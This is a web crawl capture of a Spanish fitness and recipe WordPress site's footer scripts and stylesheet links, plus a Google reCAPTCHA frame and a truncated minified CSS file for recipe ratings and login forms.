																	<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
															</ul>
												</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
</div>
<template id="tp-language" data-tp-language="es_ES"></template><a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ranna\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  
	  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925" id="core-js-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/snap.svg-min.js?ver=1" id="snap.svg-min-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/hovers.js?ver=1" id="ranna-hovers-js" defer></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/saludfisicaonline.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"83345fb029","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1762966641" id="hostinger-reach-subscription-block-view-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/isotope.pkgd.min.js?ver=1.4.13" id="isotope-pkgd-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/popper.js?ver=1760136925" id="popper-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/bootstrap.min.js?ver=1.4.13" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/select2.min.js?ver=1.4.13" id="select2-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.countdown.min.js?ver=1.4.13" id="countdown-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/js.cookie.min.js?ver=1.4.13" id="cookie-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.nivo.slider.min.js?ver=1.4.13" id="nivo-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925" id="rt-canvas-menu-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/theia-sticky-sidebar.min.js?ver=1.4.13" id="theia-sticky-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/owl.carousel.min.js?ver=1.4.13" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="ranna-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ingredient_name":"Ingredient Name","quantity":"Quantity","unit":"Unit","recipe_title":"Recipe Title","add_new_ingredient":"Add New Ingredient","nutrition_item":"Nutrition Item","of_daily_value":"of Daily Value","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/saludfisicaonline.com\/wp-admin\/admin-ajax.php","nonce":"432fa8decb"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925" id="ranna-main-js" defer></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.9 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://saludfisicaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://saludfisicaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rating-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1768450576' type='text/css' media='all' /><link rel='stylesheet' id='rt-style-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1768452406' type='text/css' media='all' /><link rel='stylesheet' id='ranna-gfonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.4.13' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/bootstrap.min.css?ver=1.4.13' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flaticon-ranna-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1768450576' type='text/css' media='all' /><link rel='stylesheet' id='nivo-slider-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/nivo-slider.min.css?ver=1.4.13' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/magnific-popup.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768450576' type='text/css' media='all' /><link rel='stylesheet' id='select2-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/select2.min.css?ver=1.4.13' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ranna-default-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/default.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ranna-elementor-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1768450576' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ranna-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1768450577' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rt-canvas-menu-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1768450577' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.carousel.min.css?ver=1.4.13' type='text/css' media='all' /><link rel='stylesheet' id='owl-theme-default-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.theme.default.min.css?ver=1.4.13' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768452406 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vBMUST02F2srcNCqjA-4Tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768479656751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1768450576
body_size: 7280
content:
fieldset,label{margin:0;padding:0}.rating{border:none;float:left}.rating>input{display:none}.rating label:before{margin:5px;font-size:1.25em;font-family:FontAwesome;display:inline-block;content:"\f005"}.rating>.half:before{content:"\f089";position:absolute}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked+label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#fsModal{padding-right:0!important}.recipe-pop-up.modal-dialog{max-width:100%!important;margin:1.75rem auto}.recipe-pop-up .modal{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden}.recipe-pop-up.modal-dialog{position:fixed;margin:0;width:100%;height:100%;padding:0}.recipe-pop-up .modal-content{position:absolute;top:0;right:0;bottom:0;left:0;border:2px solid #3c7dcf;border-radius:0;box-shadow:none}.recipe-pop-up .modal-header{position:absolute;top:0;right:0;left:0;height:50px;padding:10px;background:#6598d9;border:0}.recipe-pop-up .modal-title{font-weight:300;font-size:2em;color:#fff;line-height:30px}.recipe-pop-up .modal-body{position:absolute;top:50px;bottom:60px;width:100%;font-weight:300;overflow:auto}.recipe-pop-up .modal-footer{position:absolute;right:0;bottom:0;left:0;height:60px;padding:10px;background:#f1f3f5}.btn{height:40px;border-radius:0}.btn:focus,.btn:active,.btn:active:focus{box-shadow:none;outline:none}.btn-modal{position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-100px;width:200px}.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#767b93;color:#fff;text-align:center;background:#60cc69;border:1px solid #36a940;border-bottom:3px solid #36a940;box-shadow:0 2px 4px rgba(0,0,0,.15)}.btn-primary:active,.btn-primary:hover:active,.btn-primary:focus:active,.btn-primary:active:active{border-bottom:1px solid #36a940}.btn-default,.btn-default:hover,.btn-default:focus,.btn-default:active{color:#fff;text-align:center;background:#bfc5ce;border:1px solid #a2aab8;border-bottom:3px solid #a2aab8}.btn-default:active,.btn-default:hover:active,.btn-default:focus:active,.btn-default:active:active{border-bottom:1px solid #a2aab8}.btn-secondary,.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{color:#cc7272;background:transparent;border:0}.recipe-pop-up .modal h1,.recipe-pop-up .modal h2,.recipe-pop-up .modal h3{color:#60cc69;line-height:1.5}.recipe-pop-up .modal h1:first-child,.recipe-pop-up .modal h2:first-child,.recipe-pop-up .modal h3:first-child{margin-top:0}.recipe-pop-up .modal-body p{font-size:16px;line-height:1.5;color:#9397a9}.recipe-pop-up .modal-body p:last-child{margin-bottom:0}.recipe-pop-up .modal-body .serial-number{background:#5f5f5f;display:inline-block;color:#fff;padding:5px 7px;margin-bottom:10px;margin-top:50px}.recipe-pop-up .modal-body .direction-box-layout1 .serial-number:first-child{margin-top:0}::-webkit-scrollbar{-webkit-appearance:none;width:10px;background:#f1f3f5;border-left:1px solid #d3d9e0}::-webkit-scrollbar-thumb{background:#b5c0cb}.nav-control-layout3 .owl-nav{margin-top:0}.nav-control-layout3 .owl-nav>button{position:absolute;top:38%;-webkit-transform:translateY(-38%);-ms-transform:translateY(-38%);transform:translateY(-38%);margin:0;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#111;background:#fff;height:5.5rem;width:5.5rem;border-radius:45px;border:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout3 .owl-nav>button i{margin-top:3px}.nav-control-layout3 .owl-nav>button i:before{font-size:16px;font-weight:600}.nav-control-layout3 .owl-nav>button:hover{background:#ff4a52;color:#fff}.nav-control-layout3 .owl-nav>button:focus{outline:none}.nav-control-layout3 .owl-nav .owl-prev{left:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-prev{left:-5.5rem}}.nav-control-layout3 .owl-nav .owl-next{right:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-next{right:-5.5rem}}.shop-box-layout1{margin-bottom:30px;text-align:center}.shop-box-layout1 .mask-item{margin-bottom:22px;position:relative;z-index:3;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background-color:rgba(255,74,82,.8);opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item .action-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.shop-box-layout1 .mask-item .action-items li{opacity:0;margin-right:5px;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a{display:flex;font-size:12px;line-height:12px;align-items:center;justify-content:center;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a i{font-size:17px}.related-recipe .shop-box-layout1 .mask-item .action-items li a i{margin-right:0}.related-recipe .yith-wcwl-add-button.show img{position:absolute}.related-recipe .yith-wcwl-add-button a.add_to_wishlist{border-radius:0}.shop-box-layout1 .mask-item .action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .mask-item .action-items li:last-child{margin-right:0}.shop-box-layout1 .item-content{text-align:center}.shop-box-layout1 .item-content .item-title{font-size:18px;font-weight:700;margin-bottom:5px;line-height:30px}.shop-box-layout1 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .item-content .item-title a:hover{color:#ff4a52}.shop-box-layout1 .item-content .item-price{font-size:22px;font-weight:500;color:#ff4a52}.shop-box-layout1:hover .mask-item{background-color:#fff;-webkit-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);-moz-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);box-shadow:0 13px 27px 0 rgba(176,176,176,.55)}.shop-box-layout1:hover .mask-item:before{opacity:1;visibility:visible}.shop-box-layout1:hover .mask-item .action-items li{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.shop-box-layout1:hover .mask-item .action-items li:nth-child(1n){transition-delay:0.3s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(2n){transition-delay:0.4s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(3n){transition-delay:0.5s}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:transparent;padding:13px 10px 13px 20px;border:1px solid #ccc;box-shadow:none;border-radius:0}.submit-recipe-form .select2-container--classic .select2-selection--single{height:50px}.submit-recipe-form .select2-container{border-radius:0;box-shadow:none}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered label{margin:0 0 1rem;font-size:18px;font-weight:500;color:#111}.submit-recipe-form label{font-size:15px;color:#504e4e;font-weight:600}.submit-recipe-form .form-group{margin-bottom:20px}.submit-recipe-form .form-group input{height:40px}.submit-recipe-form .form-group input[type=file]{height:49px}.submit-recipe-form .form-group .form-control{font-size:15px;padding:8px 10px;color:#111;border:1px solid #ccc;background-color:#fff;border-radius:4px}.submit-recipe-form input.form-control::-webkit-input-placeholder,.submit-recipe-form textarea.form-control::-webkit-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-ms-input-placeholder,.submit-recipe-form textarea.form-control:-ms-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-moz-placeholder,.submit-recipe-form textarea.form-control:-moz-placeholder{color:#909090}.submit-recipe-form .form-control:focus{outline:none;box-shadow:none}.submit-recipe-form .form-group select{color:#909090;width:100%;padding:10px 16px;border:1px solid #ccc;border-radius:4px;font-size:16px}.submit-recipe-form .form-group .note-toolbar{background-color:#f6f6f6;position:relative!important}.submit-recipe-form .form-group .note-toolbar .note-btn-group{margin-right:10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn{background-color:transparent;font-size:14px}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar{border-top:0}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar .note-icon-bar{display:none}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar{display:none}.submit-recipe-form .form-group .note-editor.note-frame{border:1px solid #ccc}.submit-recipe-form .form-group .note-popover .popover-content,.submit-recipe-form .form-group .panel-heading.note-toolbar{padding:5px 5px 10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn .note-icon-caret:before{display:none}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn:focus{outline:none;box-shadow:none}.submit-recipe-form .upload-img li{display:inline-block;margin-bottom:10px;margin-right:5px}.submit-recipe-form .additional-input-wrap{margin-bottom:30px}.submit-recipe-form .ranna-note-submit ul li{padding-bottom:15px}.submit-recipe-form .additional-input-box{font-size:16px;margin-bottom:5px;padding:15px;background-color:#eff0f5;display:flex;align-items:center;justify-content:space-between;border-radius:4px}.submit-recipe-form .additional-input-box i{color:#989898;font-size:20px;width:35px}.submit-recipe-form .additional-input-box .form-control{background-color:#fff;border:none;border-radius:4px;height:40px;padding:10px 15px;width:45%}.submit-recipe-form .new_recipe_cuisine{display:none}.submit-recipe-form .additional-input-box.icon-left i{margin-right:10px}.submit-recipe-form .additional-input-box.icon-right i{margin-left:10px;background-color:#fff;padding:13px;border-radius:4px;font-size:14px;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .additional-input-box.icon-right i:hover{background-color:#ff4a52;color:#fff}.submit-recipe-form .rn-recipe-item .btn-upload{padding:5px 15px;border-radius:5px;margin-top:-6px;margin-bottom:13px}.submit-recipe-form .btn-upload{margin-top:10px;background-color:#a5a6b3;border-radius:30px;border:none;color:#fff;font-weight:600;font-size:14px;padding:10px 20px;display:-webkit-box;display:-ms-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;box-shadow:none;text-transform:uppercase;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .btn-upload i{margin-right:10px;margin-top:1px}.submit-recipe-form .btn-upload:focus{outline:none}.submit-recipe-form .btn-upload:hover{background-color:#e92731}.submit-recipe-form .btn-submit{background-color:rgba(255,74,82,1);border-radius:0;color:#fff;font-size:16px;font-weight:600;padding:14px 25px;margin-top:20px;transition:all 0.3s ease-in-out 0s;margin-right:2px;line-height:1.4;text-transform:uppercase}.submit-recipe-form .btn-submit:focus{outline:none}.submit-recipe-form .btn-submit:hover{background-color:rgba(255,74,82,.8)}.submit-recipe-form .hide-items{display:none}.rn-recipe-wrapper .btn-sm{color:#fff}.rn-recipe-item{display:flex;flex-direction:column;padding:30px 10px 10px;background:#eff0f5;margin-bottom:15px;position:relative;border-radius:4px}.rn-recipe-wrapper .rn-remove{color:red;cursor:pointer}.rn-recipe-item>.rn-remove{position:absolute;top:4px;right:12px}.rn-recipe-item .rn-recipe-title{display:flex;padding:0 35px 15px;border-bottom:1px dashed;margin-bottom:15px}.rn-recipe-item .rn-ingredient-actions{display:flex;align-items:center;margin-top:25px;margin-left:37px}.rn-ingredient-item .item-sort,.rn-ingredient-item .rn-remove{display:flex;align-items:center;justify-content:center;width:35px}.rn-ingredient-item{display:flex}.rn-ingredient-item+.rn-ingredient-item{margin-top:15px}.rn-ingredient-fields{display:flex;flex:1}.rn-ingredient-fields input+input{margin-left:10px}.login-box-layout1{background-color:#f2f2f2;margin-bottom:70px;margin-top:70px;padding:40px 60px 60px}@media only screen and (max-width:575px){.login-box-layout1{padding:30px 40px 40px}}.login-box-layout1 .login-form input.main-input-box{height:50px;border-radius:0;border:none;margin-bottom:20px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.login-box-layout1 .login-form input.main-input-box:focus{outline:none}.login-box-layout1 .login-form .btn-area{margin-top:30px}.login-box-layout1 .login-form .btn-area .btn-fill{margin-right:5px;color:#fff;padding:13px 30px;border-radius:0;font-weight:500;font-size:18px;display:inline-block;border:none;text-align:center;margin-bottom:5px;line-height:1.5;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.login-box-layout1 .login-form .btn-area .btn-fill{padding:12px 20px;width:100%}}.login-box-layout1 .login-form .btn-area .btn-fill i:before{margin-left:8px;font-size:12px;font-weight:600}.login-box-layout1 .login-form .btn-area .btn-fill:focus{outline:none}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary{background:#ff4a52}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary:hover{background:#e92731}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark{background:#111}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover{background:#e92731}.login-box-layout1 .login-form .lost-password{margin-bottom:0;margin-top:0}.login-box-layout1 .login-form .lost-password a{color:#ff4a52;font-weight:500}.login-box-layout1 .login-form .checkbox{padding-left:5px}.login-box-layout1 .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:0}.login-box-layout1 .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;top:7px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.login-box-layout1 .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.login-box-layout1 .login-form .checkbox input[type="checkbox"]{display:none}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 